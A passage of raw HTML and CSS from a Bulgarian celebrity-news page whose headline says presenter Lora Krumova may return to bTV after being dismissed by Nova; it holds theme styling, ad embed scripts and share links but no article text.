                }.tdi_77_978 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_978 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_978 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_978 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_978 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_978 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_978 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_978 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_978 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_978 .td-image-container,
				.ie11 .tdi_77_978 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_978 .td-module-meta-info,
				.ie11 .tdi_77_978 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_978 .td-post-vid-time{
					display: block;
				}.tdi_77_978 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_978 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_978 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_978 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_978 .td-read-more{
					display: none;
				}.tdi_77_978 .entry-review-stars{
					display: none;
				}.tdi_77_978 .td-icon-star,
                .tdi_77_978 .td-icon-star-empty,
                .tdi_77_978 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_978 .td-module-comments{
					display: none;
				}.tdi_77_978 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_978 .td-post-category:hover{
					color: #000000;
				}.tdi_77_978 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_978 .td_module_wrap:hover .td-module-title a,
				.tdi_77_978 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_978 .td-post-author-name a{
					color: #666666;
				}.tdi_77_978 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_978 .td-editor-date,
				.tdi_77_978 .td-editor-date .td-post-author-name,
				.tdi_77_978 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_978 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_978 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_978 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_978 .result-msg{
                    padding: 6px 0;
                }.tdi_77_978 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_978 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_978 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_978 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_978 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_978 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_978 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_978 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_978 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_978 .result-msg{
                    padding: 4px 0;
                }.tdi_77_978 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_978 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_978 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_978 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_978 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_978 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_978 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_978 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_978 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_978 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="59300" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_780" class="tdc-zone"><div class="tdc_zone tdi_79_708  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_708{
                    min-height: 0;
                }
</style><div id="tdi_80_677" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_851  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_851{
                    min-height: 0;
                }.tdi_81_851,
				.tdi_81_851 .tdc-columns{
				    display: block;
				}.tdi_81_851 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_885  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_885{
                    vertical-align: baseline;
                }.tdi_83_885 .wpb_wrapper,
				.tdi_83_885 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_885 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_885 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_885{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_885{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_885{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_885{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_151 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_151" >
<style>

/* inline tdc_css att */

.tdi_84_151{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_151 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_151{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_151{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_151{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_151 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_151 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_151 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_151 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_151 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_151{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_151 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_151 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" ><span class="tdb-cat-bg"></span>Лайфстайл</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_096 td_block_template_1">
<style>
/* custom css */
.tdi_85_096.td-a-rec{
					text-align: center;
				}.tdi_85_096 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_7cb tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_7cb" >
<style>

/* inline tdc_css att */

.tdi_86_7cb{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_7cb{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_7cb .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_7cb .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_7cb{
					text-align: left;
				}.tdi_86_7cb .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_7cb .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_7cb .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_7cb .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_7cb .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Лора Крумова се връща в Би Ти Ви? Водещата уволнена от Нова, влиза с Антон Хекимян</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_686  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_686{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_686,
				.tdi_89_686 .tdc-inner-columns{
				    display: block;
				}.tdi_89_686 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_686 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_686 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_619  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_619{
                    vertical-align: baseline;
                }.tdi_91_619 .wpb_wrapper,
				.tdi_91_619 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_619 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_619{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_619{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_190 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_190" >
<style>

/* inline tdc_css att */

.tdi_92_190{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_190{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_190{
                    display: inline-block;
                }.tdi_92_190 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_190 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_190 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_190 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_190 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_190 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_190 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_190 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_190 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_663 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_663"   >
<style>
/* custom css */
.tdi_93_663 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_663 i,
				.tdi_93_663 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_663{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_663 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_710{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_710:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_710 svg{
				    fill: #cccccc;
				}.tdi_94_710 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_710 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_eea td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_eea" >
<style>

/* inline tdc_css att */

.tdi_95_eea{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_eea{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_eea i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_eea{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_eea i{
                    font-size: 12px;
                }.tdi_95_eea{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-59300">27</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_690 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_690"   >
<style>
/* custom css */
.tdi_96_690 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_690 i,
				.tdi_96_690 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_690{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_264{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_264:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_264 svg{
				    fill: #cccccc;
				}.tdi_97_264 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_264 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_116 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_116" >
<style>

/* inline tdc_css att */

.tdi_98_116{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_116{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_116 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_116 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_116{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_116 i{
                    font-size: 10px;
                }.tdi_98_116{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_0a6  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_0a6{
                    vertical-align: baseline;
                }.tdi_100_0a6 .wpb_wrapper,
				.tdi_100_0a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_0a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_0a6{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_271 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_271" >
<style>

/* inline tdc_css att */

.tdi_101_271{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_271{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_271{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_271 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_271 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_271" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bb%25d0%25be%25d1%2580%25d0%25b0-%25d0%25ba%25d1%2580%25d1%2583%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25b2%25d1%2580%25d1%258a%25d1%2589%25d0%25b0-%25d0%25b2-%25d0%25b1%25d0%25b8-%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b5%25d1%2589%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9B%D0%BE%D1%80%D0%B0+%D0%9A%D1%80%D1%83%D0%BC%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5+%D0%B2%D1%80%D1%8A%D1%89%D0%B0+%D0%B2+%D0%91%D0%B8+%D0%A2%D0%B8+%D0%92%D0%B8%3F+%D0%92%D0%BE%D0%B4%D0%B5%D1%89%D0%B0%D1%82%D0%B0+%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B0+%D0%BE%D1%82+%D0%9D%D0%BE%D0%B2%D0%B0%2C+%D0%B2%D0%BB%D0%B8%D0%B7%D0%B0+%D1%81+%D0%90%D0%BD%D1%82%D0%BE%D0%BD+%D0%A5%D0%B5%D0%BA%D0%B8%D0%BC%D1%8F%D0%BD&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bb%25d0%25be%25d1%2580%25d0%25b0-%25d0%25ba%25d1%2580%25d1%2583%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25b2%25d1%2580%25d1%258a%25d1%2589%25d0%25b0-%25d0%25b2-%25d0%25b1%25d0%25b8-%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b5%25d1%2589%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/01/krumowa.jpg&description=%D0%9B%D0%BE%D1%80%D0%B0+%D0%9A%D1%80%D1%83%D0%BC%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5+%D0%B2%D1%80%D1%8A%D1%89%D0%B0+%D0%B2+%D0%91%D0%B8+%D0%A2%D0%B8+%D0%92%D0%B8%3F+%D0%92%D0%BE%D0%B4%D0%B5%D1%89%D0%B0%D1%82%D0%B0+%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B0+%D0%BE%D1%82+%D0%9D%D0%BE%D0%B2%D0%B0%2C+%D0%B2%D0%BB%D0%B8%D0%B7%D0%B0+%D1%81+%D0%90%D0%BD%D1%82%D0%BE%D0%BD+%D0%A5%D0%B5%D0%BA%D0%B8%D0%BC%D1%8F%D0%BD">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9B%D0%BE%D1%80%D0%B0+%D0%9A%D1%80%D1%83%D0%BC%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5+%D0%B2%D1%80%D1%8A%D1%89%D0%B0+%D0%B2+%D0%91%D0%B8+%D0%A2%D0%B8+%D0%92%D0%B8%3F+%D0%92%D0%BE%D0%B4%D0%B5%D1%89%D0%B0%D1%82%D0%B0+%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B0+%D0%BE%D1%82+%D0%9D%D0%BE%D0%B2%D0%B0%2C+%D0%B2%D0%BB%D0%B8%D0%B7%D0%B0+%D1%81+%D0%90%D0%BD%D1%82%D0%BE%D0%BD+%D0%A5%D0%B5%D0%BA%D0%B8%D0%BC%D1%8F%D0%BD %0A%0A https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_271">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_0af  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_0af{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_0af,
				.tdi_103_0af .tdc-inner-columns{
				    display: block;
				}.tdi_103_0af .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_6f7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_6f7{
                    vertical-align: baseline;
                }.tdi_105_6f7 .wpb_wrapper,
				.tdi_105_6f7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_6f7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_811  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_811{
margin-top:20px !important;
